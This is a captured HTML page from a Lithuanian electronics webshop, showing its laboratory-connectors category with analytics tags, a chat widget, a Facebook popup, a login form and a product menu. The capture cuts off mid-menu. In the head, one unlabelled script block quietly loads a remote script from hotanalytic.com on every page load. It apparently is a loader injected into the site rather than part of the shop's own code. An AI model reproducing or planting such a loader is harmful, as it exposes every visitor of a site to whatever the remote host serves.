

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys
body_size: 17037
content:
<!DOCTYPE html>
<html dir="ltr" lang="lt">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M62154XK32"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-M62154XK32');
</script>
<meta name="facebook-domain-verification" content="086qdxofwwpp4g8spcxq7535xbv7rx"/>
<meta charset="UTF-8" />
<title>Laboratorinės jungtys</title>
<base href="https://signalocentras.lt/" />
<meta name="keywords" content="Laboratorin,s,jungtys" />
<link href="https://signalocentras.lt/image/data/1487926052minilogo.png" rel="icon" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/stylesheet.css?v4" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/livesearch/livesearch.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/3levelMenu.css" media="all" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<!-- <script type="text/javascript" src="catalog/view/javascript/jquery/jquery.sizes.js"></script> -->
<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
<script type="text/javascript" src="catalog/view/javascript/livesearch/livesearch.js?v1"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.total-storage.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.cycle.js"></script>
<!--[if IE 7]> 
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie7.css" />
<![endif]-->
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-42653341-1', 'signalocentras.lt');
  ga('send', 'pageview');

</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://hotanalytic.com/bin/sdn.src.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
        (function(){
            var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
            s1.async=true;
            s1.src='https://embed.tawk.to/5c76f879a726ff2eea59cc0d/default';
            s1.charset='UTF-8';
            s1.setAttribute('crossorigin','*');
            s0.parentNode.insertBefore(s1,s0);
        })();
    </script>
    <!--End of Tawk.to Script-->

				<!-- Facebook Pixels Codes -->
		<script>
		!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
		n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
		n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
		t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
		document,'script','https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '1268781090315781');fbq('track', 'PageView');
		</script>
		<noscript><img height="1" width="1" style="display:none"
		src="https://www.facebook.com/tr?id=1268781090315781&ev=PageView&noscript=1"
		/></noscript>
				<!-- Facebook Pixels Codes -->
		
</head>
<body>
<style>
    #fanback {
        display:none;
        background:rgba(0,0,0,0.8);
        width:100%;
        height:100%;
        position:fixed;
        top:0;
        left:0;
        z-index:99999;
    }
    #fan-exit {
        width:100%;
        height:100%;
    }
    #JasperRoberts {
        background:white;
        width:420px;
        height:270px;
        position:absolute;
        top:58%;
        left:63%;
        margin:-220px 0 0 -375px;
        -webkit-box-shadow: inset 0 0 50px 0 #939393;
        -moz-box-shadow: inset 0 0 50px 0 #939393;
        box-shadow: inset 0 0 50px 0 #939393;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        border-radius: 5px;
        margin: -220px 0 0 -375px;
    }
    #TheBlogWidgets {
        float:right;
        cursor:pointer;
        background:url(http://3.bp.blogspot.com/-NRmqfyLwBHY/T4nwHOrPSzI/AAAAAAAAAdQ/8b9O7O1q3c8/s1600/TheBlogWidgets.png) repeat;
        height:15px;
        padding:20px;
        position:relative;
        padding-right:40px;
        margin-top:-20px;
        margin-right:-22px;
    }
    .remove-borda {
        height:1px;
        width:366px;
        margin:0 auto;
        background:#F3F3F3;
        margin-top:16px;
        position:relative;
        margin-left:20px;
    }
    #linkit,#linkit a.visited,#linkit a,#linkit a:hover {
        color:#80808B;
        font-size:10px;
        margin: 0 auto 5px auto;
        float:center;
    }
    div.txt p {
        text-align: center;
        font-family: Arial;
        font-size: 24px;
        font-style: normal;
        font-weight: normal;
        text-transform: none;
        font-variant: small-caps;
        position:center;
        color: #FFFFFF;

</style>
<script type='text/javascript'>
    //<![CDATA[
    jQuery.cookie = function (key, value, options) {
// key and at least value given, set cookie...
        if (arguments.length > 1 && String(value) !== "[object Object]") {
            options = jQuery.extend({}, options);
            if (value === null || value === undefined) {
                options.expires = -1;
            }
            if (typeof options.expires === 'number') {
                var days = options.expires, t = options.expires = new Date();
                t.setDate(t.getDate() + days);
            }
            value = String(value);
            return (document.cookie = [
                encodeURIComponent(key), '=',
                options.raw ? value : encodeURIComponent(value),
                options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                options.path ? '; path=' + options.path : '',
                options.domain ? '; domain=' + options.domain : '',
                options.secure ? '; secure' : ''
            ].join(''));
        }
// key and possibly options given, get cookie...
        options = value || {};
        var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
        return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
    };
    //]]>
</script>
<script type='text/javascript'>
    jQuery(document).ready(function($){
        if($.cookie('popup_user_login') != 'yes'){
            $('#fanback').delay(20000).fadeIn('medium');
            $('#TheBlogWidgets, #fan-exit').click(function(){
                $('#fanback').stop().fadeOut('medium');
            });
        }
        $.cookie('popup_user_login', 'yes', { path: '/', expires: 3 });
    });
</script>
<div id='fanback'><div class="txt">
        <p>Tapk SignaloCentro Facebook bendruomenės dalimi!</p>
        <p>Geriausi pasiūlymai Jums!</p>
        <div id='fan-exit'>
        </div>
        <div id='JasperRoberts'>
            <div id='TheBlogWidgets'>
            </div>
            <div class='remove-borda'>
            </div>
            <iframe allowtransparency='true' frameborder='0' scrolling='no' src='//www.facebook.com/plugins/likebox.php?
href=http://www.facebook.com/signalocentras&width=402&height=255&colorscheme=light&show_faces=true&show_border=false&stream=false&header=false'
                    style='border: none; overflow: hidden; margin-top: -19px; width: 402px; height: 230px;'></iframe><center>
        </div>
    </div>
</div><!--<div id='falling-snow'>-->
<div id="container">
<div id="header">
    <div id="logo"><a href="http://signalocentras.lt/"><img src="https://signalocentras.lt/image/data/logo2.png" title="UAB Signalo Centras" alt="UAB Signalo Centras" /></a></div>
        <div id="cart">

  <div class="heading">
    <h4>Krepšelis</h4>
    <a><span id="cart-total">0 prekė (-ės) - 0.00€</span></a></div>
  <div class="content">
        <div class="empty">Jūsų krepšelis tuščias</div>
      </div>

</div>  <div id="search">
    <div class="button-search"><img src="https://signalocentras.lt/catalog/view/theme/default/image/search-icon.png"/><span>Paieška</span></div>
    <input type="text" name="search"  value="" />
  </div>
  <div id="welcome">

    <!--      -->
    <form action="_route_=elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys" method="post" enctype="multipart/form-data">
      <input type="text" name="email" placeholder="El. paštas" value="" />
      <input type="password" name="password" placeholder="Slaptažodis" value="" />
      <input type="submit" id="login" value="Prisijungti" class="button" />
          </form>
    
  </div>
  <div class="links"><a href="http://signalocentras.lt/"><img src="image/data/home.png"/>Pradžia</a><a href="https://signalocentras.lt/karjera">Karjera</a><a href="http://signalocentras.lt/?route=information/contact">Kontaktai</a><!-- <a href="" id="wishlist-total"></a> --><a href="https://signalocentras.lt/?route=account/account">Mano paskyra</a><a href="http://signalocentras.lt/krepselis">Prekių krepšelis</a><a href="https://signalocentras.lt/?route=checkout/checkout">Pirkti</a><!-- <a href=""></a> --></div>
<div class="contact">
    <a href="tel:+370 679 965 77">+370 679 965 77</a>
</div>
</div>
<!-- <div id="menu">
  <ul>
        <li><a href=""><div class="menu-image"><image src=""/></div><div class="menu-name"></div></a>
            <div>
                <ul>
                                        <li><a href=""><span></span></a></li>
                            </ul>
              </div>
          </li>
      </ul>
</div>
 -->
<div id="menu">
  <ul>
        <li><a href="http://signalocentras.lt/muzikos-prekes">Muzikos prekės </a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/Šviesos-efektai" class="has-children">Šviesos efektai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/Šviesos-efektai/Lazeriai">Lazeriai</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/Šviesos-efektai/LED-šviesos-efektai">LED šviesos efektai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/stiprintuvai-grotuvai" class="has-children">Stiprintuvai, grotuvai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/stiprintuvai-grotuvai/Grotuvai">Grotuvai</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/stiprintuvai-grotuvai/Stiprintuvai2">Stiprintuvai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/dzmu-masinos-skysciai" class="has-children">Dūmų mašinos, skysčiai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/dzmu-masinos-skysciai/dzmu-masinos-burbulu">Dūmų, burbulų mašinos</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/dzmu-masinos-skysciai/Skysčiai">Skysčiai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/koloneles" class="has-children">Kolonėlės</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/koloneles/aktyvios-koloneles">Aktyvios kolonėlės</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/koloneles/buitines-koloneles">Buitinės kolonėlės</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/koloneles/koloneliu-komplektai">Kolonėlių komplektai</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/koloneles/pasyvios-koloneles">Pasyvios kolonėlės</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/koloneles/zemu-daniu-koloneles1">Žemų dažnių kolonėlės</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/mikrofonai-ju-priedai" class="has-children">Mikrofonai, jų priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/mikrofonai-ju-priedai/karaoke-sistemos">Karaoke sistemos</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/mikrofonai-ju-priedai/mikrofonai">Mikrofonai</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/mikrofonai-ju-priedai/mikrofonu-priedai">Mikrofonų priedai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/mikseriai" class="">Mikšeriai</a>
		    		  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/nesiojamos-garso-sistemos" class="has-children">Nešiojamos garso sistemos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/nesiojamos-garso-sistemos/Garso-sistemos8">Garso sistemos </a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/nesiojamos-garso-sistemos/nesiojami-garsiakalbiai1">Nešiojami garsiakalbiai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/muzikos-prekes/kita-technika" class="has-children">Priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/muzikos-prekes/kita-technika/dees">Dėžės</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/kita-technika/laikikliai">Laikikliai</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/kita-technika/maitinimo-skirstytuvai">Maitinimo skirstytuvai</a></li>
								<li><a href="http://signalocentras.lt/muzikos-prekes/kita-technika/stovai">Stovai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
              </div>
          </li>
        <li><a href="http://signalocentras.lt/telefonija">Telefonija</a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos" class="has-children">Telefonų baterijos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/blackberry">Blackberry</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/htc">Cat ir kt.</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/huawei">Huawei</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/iphone">iPhone</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/lg">LG</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/nokia">Nokia</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/samsung">Samsung</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/sony">Sony</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/xiaomi">Xiaomi </a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-baterijos/kitos">Kitos</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/telefonija/telefonu-korpusai" class="has-children">Telefonų korpusai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/telefonu-korpusai/galiniai-dangteliai">Galiniai dangteliai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-korpusai/iphone-htc-ir-kiti">iPhone, HTC ir kiti</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-korpusai/nokia2">Nokia</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-korpusai/samsung2">Samsung</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-korpusai/sony3">Sony</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd" class="has-children">Telefonų ekranai (LCD)</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/blackberry">Blackberry</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/htc">HTC</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/huawei">Huawei</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/iphone-ipad">iPhone, iPad</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/lg">LG</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/nokia">Nokia</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/samsung6">Samsung</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/sony2">Sony</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/xiaomi">Xiaomi </a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd/asus-ir-kiti">Lenovo ir kiti</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/telefonija/telefonu-priedai" class="has-children">Telefonų priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/ausines-laisvu-ranku-iranga">Ausinės, laisvų rankų įranga</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/beviele-laisvu-ranku-iranga">Bevielė laisvų rankų įranga</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/ekranu-apsaugines-pleveles">Ekranų apsauginės plėvelės</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/gps-ir-telefonu-laikikliai">GPS ir telefonų laikikliai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/Įkrovikliai-telefonams">Įkrovikliai telefonams</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/Įkrovikliai-akumuliatoriai">Įkrovikliai-akumuliatoriai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/nesiojami-garsiakalbiai">Nešiojami garsiakalbiai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/priedai">Priedai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/telefonu-deklai">Telefonų dėklai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-priedai/telefonu-remonto-irankiai">Telefonų remonto įrankiai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/telefonija/telefonu-dalys" class="has-children">Telefonų dalys</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/ausines-garsiakalbiai">Ausinės, garsiakalbiai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/Įkrovimo-lizdai">Įkrovimo lizdai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/klaviatzros">Klaviatūros</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/lcd-stikliukai">LCD stikliukai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/mikrofonai2">Mikrofonai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/mikroschemos-kitos-dalys">Mikroschemos, kitos dalys</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/oca-pleveles">OCA plėvelės</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/sim-skaitytuvai">Sim kortelės laikikliai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/sim-laikikliai-pjoviklei">Sim laikikliai, pjovikliai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu-dalys/vidines-klaviatzros">Vidinės klaviatūros</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/telefonija/mobilieji-telefonai-ju-priedai" class="has-children">Mobilieji telefonai, jų priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/mobilieji-telefonai-ju-priedai/Asmenukių-lazdos">Asmenukių lazdos </a></li>
								<li><a href="http://signalocentras.lt/telefonija/mobilieji-telefonai-ju-priedai/Mobilieji-telefonai7">Mobilieji telefonai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex" class="has-children">Telefonų jungtys (FLEX)</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex/htc-ir-kiti3">HTC ir kiti</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex/iphone3">iPhone</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex/lg3">LG</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex/nokia3">Nokia</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex/samsung3">Samsung</a></li>
								<li><a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex/sony">Sony</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/telefonija/foto-video-dalys" class="has-children">Foto-video dalys</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/telefonija/foto-video-dalys/foto-video-akumuliatoriai">Foto-video akumuliatoriai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/foto-video-dalys/foto-video-laidai">Foto-video laidai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/foto-video-dalys/foto-video-priedai">Foto-video priedai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/foto-video-dalys/fotoaparatu-dalys">Fotoaparatų dalys</a></li>
								<li><a href="http://signalocentras.lt/telefonija/foto-video-dalys/ikrovikliai-ir-adapteriai">Įkrovikliai ir adapteriai</a></li>
								<li><a href="http://signalocentras.lt/telefonija/foto-video-dalys/vaizdo-kameru-dalys">Vaizdo kamerų dalys</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
              </div>
          </li>
        <li><a href="http://signalocentras.lt/auto">Automobiliams</a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/auto/antenos-perejimai" class="has-children">Antenos, perėjimai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/antenos-perejimai/Perėjimai9">Perėjimai</a></li>
								<li><a href="http://signalocentras.lt/auto/antenos-perejimai/Pridegiklio-kištukai">Pridegiklio kištukai</a></li>
								<li><a href="http://signalocentras.lt/auto/antenos-perejimai/tv-antenos">Radijo antenos</a></li>
								<li><a href="http://signalocentras.lt/auto/antenos-perejimai/tv-auto-antenos">TV auto antenos</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/auto/automagnetolu-jungtys" class="has-children">Automagnetolų jungtys</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/automagnetolu-jungtys/Aux-įėjimo-adapteriai">Aux įėjimo adapteriai</a></li>
								<li><a href="http://signalocentras.lt/auto/automagnetolu-jungtys/Jungtys4">Jungtys</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/auto/apsaugos-sistemos" class="has-children">Apsaugos sistemos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/apsaugos-sistemos/Automobiliniai-monitoriai">Automobiliniai monitoriai</a></li>
								<li><a href="http://signalocentras.lt/auto/apsaugos-sistemos/parkavimo-sistemos-jos-priedai">Parkavimo sistemos, jos priedai</a></li>
								<li><a href="http://signalocentras.lt/auto/apsaugos-sistemos/galines-vaizdo-kameros">Galinės vaizdo kameros</a></li>
								<li><a href="http://signalocentras.lt/auto/apsaugos-sistemos/signalizacijos-jos-priedai">Signalizacijos, jos priedai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai" class="has-children">CB radijo stotelės, jų priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai/Ausinės-mikrofonai">Ausinės, mikrofonai</a></li>
								<li><a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai/cb-antenos-kabeliai">CB antenos, kabeliai</a></li>
								<li><a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai/CB-radijo-stotelės">CB radijo stotelės</a></li>
								<li><a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai/Garsiakalbiai8">Garsiakalbiai</a></li>
								<li><a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai/remeliai">Rėmeliai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/auto/garso-sistemos" class="has-children">Garso sistemos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/garso-sistemos/filtrai-skirstytuvai-kiti-priedai">Filtrai, skirstytuvai kiti priedai</a></li>
								<li><a href="http://signalocentras.lt/auto/garso-sistemos/fm-siustuvai-adapteriai">FM siųstuvai, adapteriai</a></li>
								<li><a href="http://signalocentras.lt/auto/garso-sistemos/automagnetolos-multimedijos">Automagnetolos, multimedijos</a></li>
								<li><a href="http://signalocentras.lt/auto/garso-sistemos/automagnetolu-remeliai">Automagnetolų rėmeliai</a></li>
								<li><a href="http://signalocentras.lt/auto/garso-sistemos/stiprintuvai">Stiprintuvai</a></li>
								<li><a href="http://signalocentras.lt/auto/garso-sistemos/laidai">Laidai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/auto/gps-navigacijospriedai" class="has-children">Navigacijos,vaizdo registratoriai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/gps-navigacijospriedai/vaizdo-registratoriai">Vaizdo registratoriai</a></li>
								<li><a href="http://signalocentras.lt/auto/gps-navigacijospriedai/navigacijos">Navigacijos</a></li>
								<li><a href="http://signalocentras.lt/auto/gps-navigacijospriedai/navigacijos-ikrovikliai-detales">Navigacijos įkrovikliai, detalės</a></li>
								<li><a href="http://signalocentras.lt/auto/gps-navigacijospriedai/gps-tracker">GPS Tracker</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/auto/automobiliu-priedai" class="has-children">Aksesuarai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/automobiliu-priedai/Jungtys1">Jungtys</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliu-priedai/12-24v-lizdo-sakotuvas">12-24V lizdo šakotuvai</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliu-priedai/auto-saugikliai">Auto saugikliai</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliu-priedai/automobiliniu-garsiakalbiu-groteles-remeliai">Automobilinių garsiakalbių grotelės, rėmeliai</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliu-priedai/lemputes">Lemputės</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliu-priedai/testeriai">Testeriai</a></li>
